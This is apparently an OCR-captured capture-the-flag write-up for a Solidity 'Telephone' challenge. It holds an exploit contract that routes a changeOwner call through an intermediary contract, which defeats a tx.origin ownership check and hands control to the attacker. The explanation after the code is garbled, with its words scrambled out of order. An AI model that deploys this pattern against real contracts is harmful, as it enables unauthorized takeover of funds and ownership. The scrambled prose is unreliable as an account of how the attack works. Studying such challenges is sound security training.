
// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

interface ITelephone {

  function changeOwner(address _owner) external;

}

contract IntermediateContract {

  function changeOwner(address _addr) public {

    ITelephone(_addr).changeOwner(msg.sender);

  }

will call
contract's
player
IntermediateContract
, which in turn will call
's
changeOwner
Telephone
with
(which is
) as
changeOwner
msg.sender
player
param. In that case
is
and
tx.origin
player
is
's address. And
msg.sender
IntermediateContract